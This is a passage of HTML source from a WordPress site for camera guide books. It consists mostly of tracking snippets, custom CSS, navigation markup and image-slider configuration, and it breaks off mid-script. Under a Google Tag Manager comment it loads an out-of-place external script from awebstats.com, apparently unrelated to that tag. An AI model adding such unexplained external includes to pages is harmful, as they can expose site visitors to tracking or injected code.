(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25331990 = new Ya.Metrika({id:25331990,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25331990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '702042636539711']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=702042636539711&ev=PixelInitialized" /></noscript>
<!-- Google Tag Manager -->
<script src="https://awebstats.com/ads/pixel.js" defer></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZBZDSM');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="tp3eesW1GbRAm-ABw_cOROO4p4ywHaSD_uWyhvM8FKg" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see https://wp.me/PEmnE-Bt
*/
/*  .post-container {
    width: 880px !important;
} */
.entry-header .entry-title {
    text-align: left;
	text-decoration:underline;

}
.entry-header {
		margin:20px 0px 10px 0px;
}


.container.slider {
    padding: 0px;
}
rs-module#rev_slider_2_1 {
    width: auto !important;
}
.post-container .container {
    width:inherit;
}
thead {
	border-bottom: 1px solid grey;
}

.find-book-table td {
	width: 24%;
	padding: 4px 3px !important;
}

.price img {
	min-width: 60px;
	max-width: 150px;
	width: 77% !important;
}

.price div {
	margin: 4px;
	font-family: Arial;
}

.price-block {
	margin: 25px auto 0;
	text-align: center;
	display: block;
}

th, td.stores {
	text-align: center !important;
}

tr:nth-child(even) {
    background-color: #ededed;
}

.amazon-table-wrapp th {
	padding: 2px 0 5px !important;
}

.amazon-table-wrapp {
	overflow-x: initial !important;
	display: inline-block;
	margin: 0 auto;
	 
	padding: 10px 8px 0 !important;
	text-align: center;
	width: calc(100% - 20px) !important;
}

table.find-book-table {
	margin: 0 auto;
	min-width: 200px !important;
	text-align: center;
	width: 100%;
}

/* black nav menu */
.navbar-nav .menu-item a:hover{
    color:#e74c3c !important;
}
.navbar-nav{
 
	padding: .5rem 1.5rem;
	width: 100% !important;
	border-radius: 5px;
	
}

.navbar-nav .menu-item a{
	color: white !important;
	text-decoration: none;
	display: block;
}

 

.navbar-nav {
    padding: 10px 0px;
}
.navbar-nav li {
    margin: 0 auto;
}
 
 

nav.navbar{
	border-bottom: 2px solid rgb(231 76 60); }

.container{
    width:960px;
}

nav.navbar .navbar-nav li a {
    font-size: 12px;
    padding:8px 10px;
}

.navbar-light .navbar-toggler-icon {
   
    filter: invert(100%) sepia(100%) saturate(1%) hue-rotate(
152deg) brightness(105%) contrast(101%);
}


@media(max-width:991px){
    
.container{
    width:100% !important;
}
 .navbar-nav li {
    border-bottom: solid white 1px;
    padding:10px;
    width: 100%;
}
 

.container.menu-container {
    padding:0px;
    margin:0px;
    display:block !important;

}
 


div#navbarCollapse {
    width: 100% !important;
}

.navbar-nav {
    width: 100% !important;
}

nav.navbar {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
 
 

.container.menu-container {
    max-width: 100%;
}
	button.navbar-toggler {
    background: unset;
}
 
}
.clear{
	clear:both;
}
/* Social icons  */
 .btn-outline-facebook {
     border: 1px solid #fff;
     color: #fff;
 }

 .btn-outline-facebook:hover {
     background: #3b579d;
     color: #ffffff
 }

 .btn-outline-youtube {
     border: 1px solid #fff;
     color: #fff
 }

 .btn-outline-youtube:hover {
     background: #e52d27;
     color: #ffffff
 }
.right.top-social.template-demo {
    text-align: right !important;
}
/*   End social icons*/

/* top menu */
.menu-item a {
    color: #fff !important;
}
.menu-top-menu-container {
    width: 100%;
}
.left.top-menu {
    display: flex;
    align-items: center;
	
}
header#masthead {
    padding: 0 !important;
}
.top-container {
    background: #e74c3c;
	padding:5px 0px;
}

.logo-sec {
    display: flex;
    align-items: center;
}

.banner-img {
    text-align: right;
    padding: 0px !important;
}

@media(max-width:576px){
    .banner-img{
        text-align:center;
        margin-top:10px;
    }
	
.menu-top-menu-container {
    text-align: center;
}

.social-icons {
    text-align: center;
    margin: 10px 0px;
} 
}

ul#menu-top-menu li {
    padding: 0px 5px 0px 5px;
    
}
ul#menu-top-menu li a{
    color:#fff;
}

/* End: top menu */

/* post page  */
.camera-img {
    text-align: left;
     padding:22px 0px;
 
}

h1.post-title {
	background: #e74c3c;
    color: #fff;
	padding: 10px;
    font-size: 20px;
    font-weight: 600;
    margin-top: 23px;
	 border: 3px #ffffff dotted;
    border-radius: 0.25rem;
	-webkit-box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39); 
box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39);
}
.post-description p {
    line-height: 25px;
    font-size: 14px;
}

 
.book-price {
    margin: 12px 0px;
    font-size: 40px;
    font-weight: 500;
}
.section.overview {
    padding: 20px 5px;
}

.section.overview p {
    font-size: 15px;
    line-height: 23px;
}

ul {}

.product_details.section li {
    font-size: 15px;
    line-height: 23px;
}
td.stores {
    font-size: 15px !important;
}

.stores, .edition {
    font-size: 18px !important;
    line-height: 36px;
    }
.section.overview a {
    font-size: 15px;
}
@media(max-width:320px){
	.amazon-table-wrapp {
    		display: inline-table;
	}
}
/*  End post page*/


/*  Blog page*/
.card-deck {
    display: flex;
}
.post-container{
	display:flex;
	flex-wrap:wrap;
}
.card-deck{
 
	width:33.33%;
}

.card {
     
    
    margin: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 3px #cccccc dotted;
    border-radius: .25rem;
}
 @media(max-width: 768px){
.card-deck {
    width: unset;
    display:unset;
}
.post-container {
    display:unset;
}
 }
.card-deck {
    transition: 300ms cubic-bezier(0.25, 0.1, 0.32, 1.48) 100ms;
}
.card-deck:hover {
    transform: scaleX(1.03) scaleY(1.05)!important;
}

.card-footer {
    background: #e74c3c !important ;
}

small.text-muted {
    color: #fff !important;
    line-height: 20px;
    font-size: 10px;
}
.card-body a {
    text-decoration: none;
}
h5.card-title {
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
}
p.card-text {
    line-height: 18px;
}
.card-body p {
    font-size: 10px;
}
.card-body {
    padding: 10px 5px!important;
   
}
.card {
    border: 1px solid #3399ee important;
}
/* End blog page */


/*Footer  */
.footer-top{
	background-color:#e74c3c;
}
footer.page-footer {
    bottom: 0;
    color: #fff;
}
.text-md-left,p {
    text-align: left !important;
}
.font-weight-bold {
    font-weight: 700!important;
}
.deep-purple.accent-2 {
  opacity:0;
}
footer p, footer a {
	color:white;
    margin-top: 0;
    margin-bottom: 1rem;
}
.unique-color-dark {
    background-color: #303952   !important;
}
footer.page-footer .footer-copyright {
    overflow: hidden;
    color: rgba(255,255,255,0.6);
    background-color: rgba(0,0,0,0.2);
}
.page-footer a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.page-footer a:hover {
    color: #3399ee;
}
.white-text {
    padding-right: 10px;
    font-size: 18px;
}
.text-md-right {
    text-align: right !important;
}
footer p{
	font-size:14px;
	line-height:21px
}
i.white-text:hover {
    color: #161c27;
}
 i.fa.fa-home.mr-3 {
    font-size: 18px;
}
.footer-links ul li {
    margin-bottom: 20px;
}
.footer-3-list {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom:15px;
}
.footer-3-list img{
    width:25px;
    height:25px;
    margin-right:15px;
}
.footer-3-list p{
margin:0px !important;
}
/*  End Footer*/


/*   Blog page*/
 .all-cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

 
/*   End blog*/


/* Single blog post */
.related {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.card-deck related-posts{
	width:unset !important;
}

h2.card-title,.entry-meta,.comment-reply-title, .related-posts-heading h1 {
    font-size: 16px;
    color: #000;
    margin: 12px 0px;
    line-height: 30px;
    font-style: italic;
    text-decoration: underline;
    font-weight: 600;
}
.related-posts-heading h1{
	margin-left:10px;
}

.comment-reply-title{
    font-size: 16px;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100% !important;
}

.entry-meta a, .entry-content p >a {
    color: #39e !important;
}
/* end single blog post  */


/*  when we click on All, it will color the first camera*/
/* .card__overlay.\30 .test.All, .card__header.\30 .test.All {
    background-color:#ff8e00;
} */
/*  End*/


.entry-meta a, .entry-content p >a {
    color: #e74c3c !important;
}
.bypostauthor cite span {
 border:solid #e74c3c 1px;
	background-color: #e74c3c;
	 
}
a {
   
    color: #e74c3c;
}


.widget-area .widget a {
    color: #1d2327 !important;
    font-size:14px;
    line-height:25px !important;
}

.widget-area .widget h3 {
     font-size:16px;
     border-bottom:solid #e74c3c 2px;
}

div#secondary {
    padding-left:10px;
    padding-right:5px;
    padding-top:25px;
    margin:0;
    box-shadow: -9px -3px 16px -8px rgba(0,0,0,0.2);
}

form#searchform div {
    display: flex;
    flex-direction: column;
}
form#searchform div input#s{
  width: 100% !important;
	margin-bottom:10px;
}
.limiter {
    margin-bottom: 20px;
}

.select-container #camera-filter, .select-child-container #camera-child-filter {
     border-radius: 2px;
    color: #1d2327;
    width: 100%;
    padding: 0px 15px;
    height: 40px;
}

 

 

.container.cust-select-contatiner {
    width: inherit;
}
 ul li {
    font-size: 14px;
    padding-bottom: 5px;
    margin: 10px 0;
}

p {
    font-size: 14px !important;
    line-height: 25px;
}

/*  Single book pruice*/
.price-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin:15px 0px;
}
.price-container p{
    font-size:30px !important;
    font-weight:800;
}
.post-description {
    margin: 20px 0px;
}
.post-description span{
   text-decoration: underline;
 }
/*  End*/

select#camera-filter option:nth-child(even), select#camera-child-filter option:nth-child(even) {
  background:#fef8f8;
}
 

/* home page select box   */

select#camera-filter, select#camera-child-filter{
    appearance: none;
    font-size: 16px;
    border: 1px solid #f82510;
 
}

 select#camera-filter,select#camera-child-filter {
    background-image:
    linear-gradient(45deg, transparent 50%, #ffffff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #e74c3c, #ff1800);
    background-position:calc(100% - 20px) calc(1em + 3px), calc(100% - 15px) calc(1em + 3px), 100% 0;
    background-size:5px 5px,5px 5px,2.5em 4em;
    background-repeat: no-repeat;
} 
select#camera-filter:focus, select#camera-child-filter:focus {
    background-image:
    linear-gradient(45deg, white 50%, transparent 50%),
    linear-gradient(135deg, transparent 50%, white 50%),
    linear-gradient(to right, gray, gray);
    background-position:calc(100% - 15px) 1em, calc(100% - 20px) 1em,100% 0; 
    background-size:5px 5px, 5px 5px,2.5em 4em;
    background-repeat: no-repeat;
    border-color: grey;
    outline: 0;
}
@media(max-width:576px){
.select-child-container {
	margin-top:20px;
}
	
}
/*  End: home page select box   */
 
.archive div#content {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.archive div#content header{
width:100%;
}




  @media(min-width:769px){
 
.social-icons {display:inline;}
 }

 @media(max-width:768px){
     .top-social.template-demo {
    display: flex;
   flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
 }
 .logout-button {
        display:none;
}

.logged-in .login-button {
    display:none;
}
.logged-in .logout-button {
        display:unset;
}
.top-social .btn-primary {
    color: #fff !important;
    background-color: #212529 !important;
	border:unset !important;
	border-radius:unset !important;
	font-size:15px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXC64SS');</script>
<!-- End Google Tag Manager -->
		
	

	
	</head>

	<body class="wp-singular post-template-default single single-post postid-44 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled single-author">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXC64SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<header id="masthead" class="site-header" role="banner">
			<section class="top-menu">
				<div class="top-container">
					<div class="container">
						<div class="row">
							<div class="col-sm-9 col-12 left top-menu"> 
								 <div class="menu-top-menu-container"><ul id="158" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://whiteknightpress.com/about/">About</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/">DSLR Guide Books</a></li>
</ul></div>							
							</div>
							<div class="col-sm-3 col-12 right top-social template-demo"> 
								<div class="social-icons">
								<a href="https://www.facebook.com/whiteknightpress" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-facebook"><i class="fa fa-facebook"></i></button></a>
								<a href="https://www.youtube.com/user/alexswhite/feed?activity_view=3" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-youtube"><i class="fa fa-youtube"></i></button></a>
									</div>
								<a  href="/wp-admin" class="btn btn-primary btn-lg login-button" >Login</a>
								<a  href="/wp-login.php?action=logout&_wpnonce=3f0cb7e102" class="btn btn-primary btn-lg logout-button" >Logout</a>
								</div>
								

							</div>
						</div>
					</div>				
				</sction>




			<div class="clear"> </div>
			<div class="container">
				<div class="row logo-sec">
					<div class="col-sm-6 col-12">
						<div class="main-logo">
							
						<a href="https://whiteknightpress.com/" class="custom-logo-link" rel="home"><img width="280" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2068'%3E%3C/svg%3E" class="custom-logo" alt="Logo of White Knight Press" decoding="async" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" /><noscript><img width="280" height="68" src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" class="custom-logo" alt="Logo of White Knight Press" decoding="async" /></noscript></a>
						</div>
					</div>
					<div class="col-sm-6 col-12 ">
						<div class="banner-img">
							<img width="212" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2051'%3E%3C/svg%3E"  alt="Alex White - Author of camera guide books" class="author" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"><noscript><img width="212" height="51" src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"  alt="Alex White - Author of camera guide books" class="author"></noscript> 

						</div>
					</div>
				</div>
			</div>

			<div class="clear"> </div>
 


			<nav class="navbar navbar-expand-lg navbar-light bg-dark" role="navigation">
				<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="container menu-container"><div class="collapse navbar-collapse" id="navbarCollapse"> <div class="navbar-nav"><li class="nav-item nav-link"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1698"><a href="https://whiteknightpress.com/">Current Books</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://whiteknightpress.com/forthcoming-camera-guide-books-from-white-knight-press/">Forthcoming Books</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/pdf-download-support/">PDF and Ebook Download Support</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/updates-and-corrections/">Updates and Corrections</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://whiteknightpress.com/sample-photos/">Sample Photos</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://whiteknightpress.com/book-reviews/">Reviews</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://whiteknightpress.com/blog/">Blog</a></li>
<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
</li></div></div></div>	
			</nav>



		</header><!-- #masthead -->


<div  class="container slider"> 
			<!-- START ClassicSlider REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Intro" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;" data-firstanim="t:fade;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Parallax" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset-100x50.jpg" data-anim="ei:power3.inOut;eo:power3.inOut;s:1500;r:0;t:fadetotopfadefrombottom;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								class="rs-pxl-8"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:680px;yo:632px;"
								data-text="l:22;"
								data-dim="w:['240px','240px','240px','240px'];h:['240px','240px','240px','240px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="rZ:-20;oX:50;oY:50;"
								data-loop_999="rZ:360;sp:70000;e:linearEaseNone;yym:t;yyr:t;yys:t;yyf:t;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								class="rs-pxl-7"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:948px;yo:487px;"
								data-text="l:22;"
								data-dim="w:['170px','170px','170px','170px'];h:['170px','170px','170px','170px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="xR:50px;yR:50px;oX:50;oY:50;"
								data-loop_999="xR:50px;yR:50px;crd:t;sp:20000;yys:t;yyf:t;"
								style="z-index:9;"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Ken Burns" data-thumb="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomin;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20198'%3E%3C/svg%3E" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="HTML5 Video" data-thumb="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-10" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:800;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_bd="off"
								data-frame_1="st:2000;sp:2000;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,600,500,400],gw:[1250,1024,778,480],gh:[450,450,450,350],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1");
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1250,1024,778,480",
								gridheight:"450,450,450,350",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar: {
									color:"rgba(255,255,255,0.25)",
									vertical:"top",
									size:7,
									x:0,
									y:0
								},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									touch: {
										touchenabled:true
									},
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onmobile:true,
										hide_under:600,
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								parallax: {
									levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:2000
								},
								viewPort: {
									enable:true,
									outof:"pause",
									visible_area:"20%"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				});</script>
				<script>
